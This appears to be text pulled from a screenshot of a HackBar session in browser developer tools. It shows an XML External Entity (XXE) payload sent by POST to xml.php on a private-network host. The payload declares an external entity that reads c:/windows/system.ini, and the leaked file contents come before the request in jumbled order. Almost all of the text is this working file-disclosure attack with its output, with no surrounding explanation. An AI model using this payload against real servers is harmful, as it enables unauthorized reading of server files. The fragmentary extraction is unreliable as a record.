 ; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv [mci]
Elements Console Sources Network HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://172.16.16.135/xml.php
enctype
Enable POST application/x-www-form-urlencoded (raw)
Body
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&goodies;</creds>